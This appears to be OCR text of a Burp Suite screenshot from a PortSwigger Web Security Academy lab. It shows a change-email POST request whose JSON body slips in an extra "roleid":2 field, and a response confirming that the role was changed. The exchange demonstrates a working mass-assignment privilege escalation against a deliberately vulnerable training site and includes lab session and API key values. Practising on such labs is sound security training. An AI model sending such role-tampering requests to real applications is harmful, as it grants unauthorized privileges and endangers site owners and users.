 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1300e1044ded5480381c1f00f200ea.web-security-academy.net
3 Cookie: session=ElMZWLqLTglujMxAcvlbsUve0qEH60gM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 42
10 Origin:
https://0a1300e1044ded5480381c1f00f200ea.web-security-academy.net
11 Referer:
https://0a1300e1044ded5480381c1f00f200ea.web-security-academy.net/m
y-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"test@gmail.com",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"test@gmail.com",
10 "apikey":"uepG5BI2m60gjpXA9L26XhvMdboVCBtz",
11 "roleid":2
12 }